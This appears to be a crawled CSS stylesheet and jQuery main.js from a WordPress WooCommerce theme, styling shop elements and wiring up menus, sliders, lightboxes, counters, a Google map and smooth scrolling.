	transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	min-width: 160px;
	min-height: 45px;
	padding-top: 25px;
	padding-bottom: 14px;
}

a.added_to_cart.wc-forward:hover {
	background: #fcdc5f;
	color: #534e3c;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 0;
	background-color: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border: 1px solid #e4e1e3;
	border-radius: 4px;
	padding: 1em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 0;
	border-bottom: 3px solid #f3dc82;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border: none;
	box-shadow: none;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	color: inherit;
	background: none;
	border: none;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	color: inherit;
	margin-right: 0;
	background: none;
	border: none;
	color: #333;
	background: #fcdb5a;
}

.woocommerce nav.woocommerce-pagination ul {
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	margin: 0;
	text-decoration: none;
	padding: 0;
	line-height: 2;
	font-size: 1em;
	font-weight: 400;
	padding: .5em;
	min-width: 1em;
	display: block;
}

.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
	display: block;
	border: 2px solid #fcdc5f;
	margin-right: 15px;
	border-radius: 100%;
	min-width: 45px;
	min-height: 45px;
	text-align: center;
	line-height: 45px;
}

/* 1.3.0 version */
section.related.products {
	margin-top: 80px;
}

.woocommerce-tabs h2, .related.products h2 {
	font-size: 25px;
	font-weight: 900;
	margin: 0;
	margin-bottom: 30px;
}

.woocommerce.single-product .entry-summary button.button.alt {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding-left: 28px;
	padding-right: 28px;
	line-height: 1 !important;
	font-size: 1.2rem;
	font-family: Raleway, sans-serif;
	background-color: transparent;
	font-weight: 700;
	text-align: center !important;
	text-decoration: none !important;
	text-shadow: none !important;
	text-transform: uppercase;
	letter-spacing: 0;
	color: #4f4a37;
	border: 2px solid #fcdb5a;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: 0;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
	user-drag: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	-webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	-o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	min-width: 160px;
	min-height: 45px;
	padding-top: 25px;
	padding-bottom: 14px;
}

.woocommerce .quantity .qty {
	width: 50px;
	text-align: center;
	border: 2px solid #e5e5e5;
	line-height: 34px;
	min-height: 45px;
	border-radius: 3px;
}

.woocommerce .select2-container--default .select2-selection--single {
	background-color: #fff;
	border: 1px solid #ededed;
	border-radius: 4px;
}

.woocommerce-terms-and-conditions-wrapper {
	margin: 25px 0 40px;
}

.woocommerce-checkout #payment {
	padding: 15px;
}

.woocommerce-info {
	border-top-color: #52b682;
}

.woocommerce-info::before {
	color: #52b682;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
	padding: 0;
}

.woocommerce form.checkout_coupon {
	margin: 2em 0 5em;
}

.woocommerce table.shop_table {
	border: 1px solid #e5e5e5;
}

section.related.products a.button {
	min-width: 80px !important;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 80px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 0px;
	width: 60px;
	height: auto;
	background: #e4e1e3;
	border: 1px solid #e4e1e3;
	margin: 0;
	box-shadow: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://lapaillebambou.com/wp-content/themes/agro/js/main.js?ver=1.0
body_size: 23513
content:
(function($) {

    /*-- Strict mode enabled --*/
    'use strict';


    var _html = document.documentElement,
    isTouch = (('ontouchstart' in _html) || (navigator.msMaxTouchPoints > 0) || (navigator.maxTouchPoints));

    _html.className = _html.className.replace("no-js", "js");
    _html.classList.add(isTouch ? "touch" : "no-touch");


    var nHtmlNode = document.documentElement,
    nBodyNode = document.body || document.getElementsByTagName('body')[0],

    jWindow   = $(window),
    jBodyNode = $(nBodyNode),

    rAF = window.requestAnimationFrame ||
    window.mozRequestAnimationFrame ||
    window.webkitRequestAnimationFrame ||
    window.msRequestAnimationFrame||
    function (callback) {
        setTimeout(callback, 1000 / 60);
    };

    /* LazyLoad
    ================================================== */
    var myLazyLoad = new LazyLoad({
        elements_selector: ".lazy",
        data_src: 'src',
        data_srcset: 'srcset',
        threshold: 500,
        callback_enter: function (element) {

        },
        callback_load: function (element) {
            element.removeAttribute('data-src');

            var oTimeout = setTimeout(function ()
            {
                clearTimeout(oTimeout);

                AOS.refresh();

            }, 1000);
        },
        callback_error: function(element) {
            element.src = "https://placeholdit.imgix.net/~text?txtsize=21&txt=Image%20not%20load&w=200&h=200";
        }
    });

    /* scroll animate
    ================================================== */
    AOS.init({
        offset: 120,
        delay: 100,
        duration: 450, // or 200, 250, 300, 350.....
        easing: 'ease-in-out-quad',
        once: true,
        disable: 'mobile'
    });

    /* header
    ================================================== */
    function _header ()
    {
        var nHeader      = document.getElementById('top-bar'),
        nMenu        = document.getElementById('top-bar__navigation'),
        nMenuToggler = document.getElementById('top-bar__navigation-toggler'),

        jHeader      = $(nHeader),
        jMenu        = $(nMenu),
        jMenuToggler = $(nMenuToggler),

        jLink        = jMenu.find('li a'),
        jSubmenu     = jMenu.find('.submenu');

        if ( jSubmenu.length > 0 )
        {
            jSubmenu.parent('li').addClass('has-submenu');
        };

        jMenuToggler.on('touchend click', function (e) {
            e.preventDefault();

            var $this = $(this);

            $this.toggleClass('is-active');
            jHeader.toggleClass('is-expanded');

            if ( $this.hasClass('is-active') )
            {
                nHtmlNode.style.overflow = 'hidden';
            }
            else
            {
                nHtmlNode.style.overflow = '';
            }

            return false;
        });
        /*
        jLink.on('touchend click', function (e) {

        var $this = $(this),
        $parent = $this.parent();

        if ( jMenuToggler.is(':visible') && $this.next(jSubmenu).length )
        {
        if ( $this.next().is(':visible') )
        {
        $parent.removeClass('drop_active');
        $this.next().slideUp('fast');

    } else {

    $this.closest('ul').find('li').removeClass('drop_active');
    $this.closest('ul').find('.submenu').slideUp('fast');
    $parent.addClass('drop_active');
    $this.next().slideDown('fast');
};

return false;
};

});
*/
$('.caret').on('touchend click', function (e) {
    var $this = $(this),
    $parent = $this.parent();
    $('.caret').removeClass('opened');
    if ( jMenuToggler.is(':visible') && $this.next(jSubmenu).length ) {

        if ( $this.next().is(':visible') ) {

            $parent.removeClass('drop_active');
            $this.next().slideUp('fast');
            $this.removeClass('opened');

        } else {

            $this.closest('ul').find('li').removeClass('drop_active');
            $this.closest('ul').find('.submenu').slideUp('fast');
            $parent.addClass('drop_active');
            $this.next().slideDown('fast');
            $this.addClass('opened');
        };

        return false;
    };
});
jWindow.smartresize(function() {

    if ( window.innerWidth >= 991 )
    {
        jHeader.removeClass('is-expanded');
        jMenuToggler.removeClass('is-active');
        jSubmenu.removeAttr('style');
        nHtmlNode.style.overflow = '';
    }
});
}

/* parallax
================================================== */
function _parallax ()
{
    if ( device.desktop() )
    {
        var el = document.querySelectorAll('.jarallax');

        jarallax(el, {
            type: 'scroll', // scroll, scale, opacity, scroll-opacity, scale-opacity
            zIndex: -20,
            onScroll: function(calculations) {

            },

            onInit: function() {

            },
            onDestroy: function() {

            },
            onCoverImage: function() {

            }
        });
    };
};

/* isotope sorting
================================================== */
function _gallery_sorting ()
{
    var nOptionSets = document.getElementById('gallery-set'),
    jOptionSets = $(nOptionSets);

    if ( jOptionSets.length > 0 )
    {
        var jIsoContainer = $('.js-isotope'),
        jOptionLinks = jOptionSets.find('a');

        jOptionLinks.on('click', function(e) {
            var $this = $(this),
            currentOption = $this.data('cat');

            jOptionSets.find('.selected').removeClass('selected');
            $this.addClass('selected');

            if (currentOption !== '*') {
                currentOption = '.' + currentOption;
            }

            jIsoContainer.isotope({filter : currentOption});

            return false;
        });
    };
};

/* slick slider
================================================== */
function _slickSlider ()
{
    var slider = $('.js-slick');

    if ( slider.length > 0 )
    {
        slider.each(function (index) {
            var _this = $(this);

            _this.on('init', function(event, slick){

            }).slick({
                autoplay: true,
                autoplaySpeed: 3000,
                adaptiveHeight: true,
                dots: true,
                arrows: false,
                speed: 800,
                slidesToShow: 1,
                slidesToScroll: 1,
                prevArrow: '<i class="fontello-left-open slick-prev"></i>',
                nextArrow: '<i class="fontello-right-open slick-next"></i>'
            });
        });
    };
};

/* lightbox
================================================== */
function _fancybox ()
{
    var galleryElement = $("a[data-fancybox]");

    if ( galleryElement.length > 0 )
    {
        $("[data-fancybox]").fancybox({
            buttons : [
                'slideShow',
                'fullScreen',
                'thumbs',
                'close'
            ],
            loop : true,
            protect: true,
            wheel : false,
            transitionEffect : "tube"
        });
    }
};

/* accordion
================================================== */
function _accordion ()
{
    var oAccordion = $('.accordion-container');

    if ( oAccordion.length > 0 ) {

        var oAccItem    = oAccordion.find('.accordion-item'),
        oAccTrigger = oAccordion.find('.accordion-toggler');

        oAccordion.each(function () {
            $(this).find('.accordion-item:eq(0)').addClass('active');
        });

        oAccTrigger.on('click', function (j) {
            j.preventDefault();

            var $this = $(this),
            parent = $this.parent(),
            dropDown = $this.next('article');

            parent.toggleClass('active').siblings(oAccItem).removeClass('active').find('article').not(dropDown).slideUp();

            dropDown.stop(false, true).slideToggle();

            return false;
        });
    };
};

/* tabs
================================================== */
function _tabs ()
{
    var oTab = $('.tab-container');

    if ( oTab.length > 0 ) {

        var oTabTrigger = oTab.find('nav a');

        oTab.each(function () {

            $(this)
            .find('nav a:eq(0)').addClass('active').end()
            .find('.tab-content__item:eq(0)').addClass('is-visible');
        });

        oTabTrigger.on('click', function (g) {
            g.preventDefault();

            var $this = $(this),
            index = $this.index(),
            parent = $this.closest('.tab-container');

            $this.addClass('active').siblings(oTabTrigger).removeClass('active');

            parent
            .find('.tab-content__item.is-visible').removeClass('is-visible').end()
            .find('.tab-content__item:eq(' + index + ')').addClass('is-visible');

            return false;
        });
    };
};

/* counters
================================================== */
function _counters ()
{
    var counter = $('.js-count');

    function _countInit() {
        counter.each(function() {
            var $this = $(this);

            if( $this.is_on_screen() && !$this.hasClass('animate') )
            {
                $this
                .addClass('animate')
                .countTo({
                    from: 0,
                    speed: 2000,
                    refreshInterval: 100,
                    formatter: function (value, options) {
                        if (counter.data('deci')== true) {
                            value = value.toFixed(options.decimals);
                            value = value.replace(/\B(?=(\d{3})+(?!\d))/g, '.');
                            return value;
                        }
                        return value.toFixed(options.decimals);
                    }
                });
            };
        });
    };

    if ( counter.length > 0 )
    {
        _countInit();

        jWindow.on('scroll', function(e) {

            // _countInit();

            if( rAF ) {
                rAF(function(){
                    _countInit();
                });
            } else {
                _countInit();
            }
        });
    };
};

/* google map
================================================== */
function _g_map ()
{
    var maps = $('.g_map');

    if ( maps.length > 0 )
    {
        var apiKey = maps.attr('data-api-key'),
        apiURL;

        if (apiKey)
        {
            apiURL = 'https://maps.google.com/maps/api/js?key='+ apiKey +' &sensor=false';
        }
        else
        {
            apiURL = 'https://maps.google.com/maps/api/js?sensor=false';
        }

        $.getScript( apiURL , function( data, textStatus, jqxhr ) {

            maps.each(function() {
                var current_map = $(this),
                latlng = new google.maps.LatLng(current_map.attr('data-longitude'), current_map.attr('data-latitude')),
                point = current_map.attr('data-marker'),
                zoom = current_map.attr('data-zoom') ? parseFloat(current_map.attr('data-zoom') ) : 15,
                myOptions = {
                    zoom: zoom,
                    center: latlng,
                    mapTypeId: google.maps.MapTypeId.ROADMAP,
                    mapTypeControl: false,
                    scrollwheel: false,
                    draggable: true,
                    panControl: false,
                    zoomControl: false,
                    disableDefaultUI: true
                },
                stylez = [
                    {
                        featureType: "all",
                        elementType: "all",
                        stylers: [
                            { saturation: -100 } // <-- THIS
                        ]
                    }
                ];

                var map = new google.maps.Map(current_map[0], myOptions);

                var mapType = new google.maps.StyledMapType(stylez, { name:"Grayscale" });
                map.mapTypes.set('Grayscale', mapType);
                map.setMapTypeId('Grayscale');

                var marker = new google.maps.Marker({
                    map: map,
                    icon: {
                        size: new google.maps.Size(59,69),
                        origin: new google.maps.Point(0,0),
                        anchor: new google.maps.Point(0,69),
                        url: point
                    },
                    position: latlng
                });

                google.maps.event.addDomListener(window, "resize", function() {
                    var center = map.getCenter();
                    google.maps.event.trigger(map, "resize");
                    map.setCenter(center);
                });
            });
        });
    };
};



/* scrollTo
================================================== */
function _scrollTo ()
{

    $(document).on("scroll", onScroll);
    var winw = $(window).width();
    if(winw > 992){
        var topMenuHeight = $('#top-bar__navigation').outerHeight()+70;
        var refElementpos = topMenuHeight + 20;
    } else {
        var topMenuHeight = $('#top-bar__navigation').outerHeight()+1;
        var refElementpos = topMenuHeight + 20;
    }

    //smoothscroll
    $('a[href^="#"]').click(function(){
        var target = $(this).attr('href');
        $('html, body').animate({scrollTop: $(target).offset().top-topMenuHeight}, 500);
        return false;

        $("#top-bar__navigation ul li a").click(function () {
            $("#top-bar__navigation ul li a").parent().removeClass('active');
        });
        $(this).addClass('active');

        var target = this.hash,
        menu = target;
        $target = $(target);
        $('html, body').stop().animate({
            'scrollTop': $(target).offset().top-120}, 1000, 'swing', function () {
                window.location.hash = target;
                $(document).on("scroll", onScroll);
            });
        });

        function onScroll(event){
            var scrollPos = $(document).scrollTop();
            $('#top-bar__navigation ul li a').each(function () {
                var currLink = $(this);
                var refElement = $(currLink.attr("href"));
                if (refElement.position().top-refElementpos <= scrollPos && refElement.position().top-topMenuHeight + refElement.height() > scrollPos) {
                    $('#top-bar__navigation ul li a').parent().removeClass("active");
                    currLink.parent().addClass("active");
                }
                else{
                    currLink.parent().removeClass("active");
                }
            });
        }

    };


    // SmoothScroll
    var scroll = new SmoothScroll('#top-bar a[href*="#"]', {

        // Selectors
        ignore: '[data-vc-accordion]', // Selector for links to ignore (must be a valid CSS selector)
        header: '#top-bar.topbar-fixed', // Selector for fixed headers (must be a valid CSS selector)
        topOnEmptyHash: true, // Scroll to the top of the page for links with href="#"
        // Speed & Easing
        speed: 1000, // Integer. How fast to complete the scroll in milliseconds
        clip: true, // If true, adjust scroll distance to prevent abrupt stops near the bottom of the page
        easing: 'easeInOutCubic', // Easing pattern to use
        customEasing: function (time) {

            // Function. Custom easing pattern
            return time < 0.5 ? 2 * time * time : -1 + (4 - 2 * time) * time;

        },
        offset: function (anchor,toggle) {
            var offsett = $('body').hasClass('admin-bar') ? -32 : 0;
            if ($('#top-bar__navigation-toggler').hasClass('is-active')) {
                $('#top-bar__navigation-toggler').removeClass('is-active');
                $('#top-bar').removeClass('is-expanded');
                if ( window.innerWidth < 992 ){
                    nHtmlNode.style.overflow = '';
                }

                return offsett;
            } else {
                if ( window.innerWidth < 992 ){
                    nHtmlNode.style.overflow = 'hidden';
                }

                return offsett;
            }
        },
        // History
        updateURL: true, // Update the URL on scroll
        popstate: true, // Animate scrolling with the forward/backward browser buttons (requires updateURL to be true)

        // Custom Events
        emitEvents: true // Emit custom events

    });
    // Log scroll events
    var logScrollEvent = function (event) {

        // The anchor link that triggered the scroll
        $('#top-bar__navigation ul li').removeClass('active');
        $(event.detail.toggle).parent().addClass('active');

    };
    // Listen for scroll events
    document.addEventListener('scrollStart', logScrollEvent, false);


    /* scroll to top
    ================================================== */
    function _scrollTop ()
    {
        var	nBtnToTopWrap = document.getElementById('btn-to-top-wrap'),
        jBtnToTopWrap = $(nBtnToTopWrap);

        if ( jBtnToTopWrap.length > 0 )
        {
            var nBtnToTop = document.getElementById('btn-to-top'),
            jBtnToTop = $(nBtnToTop);

            jBtnToTop.on('click', function (e) {
                e.preventDefault();

                $('body,html').stop().animate({ scrollTop: 0 } , 1500);

                return false;
            });

            jWindow.on('scroll', function(e) {

                if ( jWindow.scrollTop() > jBtnToTop.data('visible-offset') )
                {
                    if ( jBtnToTopWrap.is(":hidden") )
                    {
                        jBtnToTopWrap.fadeIn();
                    };

                }
                else
                {
                    if ( jBtnToTopWrap.is(":visible") )
                    {
                        jBtnToTopWrap.fadeOut();
                    };
                };
            });
        };
    };

    if ($('.topbar-fixed').size()) {

        var $nav = $('.topbar-fixed');
        var $navTop = $nav.offset().top;
        var pegarNav = function () {
            var $scrollTop = $(window).scrollTop();
            if ($scrollTop <= $navTop) {
                $nav.removeClass('fixed')
            } else {
                $nav.addClass('fixed')
            }
        };

        $(window).on('scroll',pegarNav);
    }

    /* scroll to top
    ================================================== */
    function _mobileScroll ()
    {
        $("#top-bar.onepage-menu ul li a").click(function () {
            $("#top-bar").removeClass('is-expanded');
        });
    };



    $(document).ready(function() {

        /* header
        ================================================== */
        _header();

        /* parallax
        ================================================== */
        _parallax();

        /* isotope sorting
        ================================================== */
        _gallery_sorting();

        /* slick slider
        ================================================== */
        _slickSlider();

        /* lightbox
        ================================================== */
        _fancybox();

        /* counters
        ================================================== */
        _counters();

        /* scrollTo
        ================================================== */
        //_scrollTo();

        /* scroll to top
        ================================================== */
        _scrollTop();

        /* mobile menu toggle
        ================================================== */
        _mobileScroll();


    });

    jWindow.on('load', function () {

        var jMasonry = $('.js-masonry');

        if ( jMasonry.length > 0 )
        {
            jMasonry.masonry('layout')
        }

        /* google map
        ================================================== */
        _g_map();
    });

    $.fn.is_on_screen = function () {
        var viewport = {
            top: jWindow.scrollTop(),
            left: jWindow.scrollLeft()
        };
        viewport.right = viewport.left + jWindow.width();
        viewport.bottom = viewport.top + jWindow.height();

        var bounds = this.offset();
        bounds.right = bounds.left + this.outerWidth();
        bounds.bottom = bounds.top + this.outerHeight();

        return ( !( viewport.right < bounds.left ||
            viewport.left > bounds.right ||
            viewport.bottom < bounds.top ||
            viewport.top > bounds.bottom
        ));
    };

    /* smartresize
    ================================================== */
    (function($,sr){

        // debouncing function from John Hann
        // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
        var debounce = function (func, threshold, execAsap) {
            var timeout;

            return function debounced () {
                var obj = this, args = arguments;
                function delayed () {
                    if (!execAsap)
                    func.apply(obj, args);
                    timeout = null;
                };

                if (timeout)
                clearTimeout(timeout);
                else if (execAsap)
                func.apply(obj, args);

                timeout = setTimeout(delayed, threshold || 100);
            };
        }
        // smartresize
        jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };
    })(jQuery,'smartresize');

    function ntrHeader() {
        var myHeader = $('[data-ntr-header]');
        if (myHeader.length) {
            var myHeaderSearch = $('.header_search', myHeader);
            var myHeaderSearchForm = $('.header_search_form', myHeader);
            var myHeaderSearchInput = $('.header_search_input', myHeader);
            var myHeaderSearchOpen = $('.header_search_open', myHeader);
            var myHeaderSearchClose = $('.header_search_close', myHeader);

            var myHeaderHandlers = {
                searchOpen: function() {
                    myHeaderSearch.addClass('is-active');
                    myHeaderSearchInput.focus();
                    $(document).on('click.ntrHeaderSearch', function(e) {
                        if (!$(e.target).closest(myHeaderSearchOpen).length) {
                            if (!$(e.target).closest(myHeaderSearch).length) {
                                myHeaderHandlers.searchClose();
                            }
                        }
                    });
                    $(document).on('keyup.ntrHeaderSearch', function(e) {
                        if (e.keyCode === 27) {
                            myHeaderHandlers.searchClose();
                        }
                    });
                },
                searchClose: function() {
                    myHeaderSearch.removeClass('is-active');
                    myHeaderSearchForm[0].reset();
                    $(document).off('click.ntrHeaderSearch');
                    $(document).off('keyup.ntrHeaderSearch');
                },
            }
            // Handlers
            myHeaderSearchOpen.on('click', function(e) {
                e.preventDefault();
                if (myHeaderSearch.hasClass('is-active')) {
                    myHeaderHandlers.searchClose();
                } else {
                    myHeaderHandlers.searchOpen();
                }
            });
            myHeaderSearchClose.on('click', function(e) {
                e.preventDefault();
                myHeaderHandlers.searchClose();
            });

        }
    }
    ntrHeader();
}(jQuery));
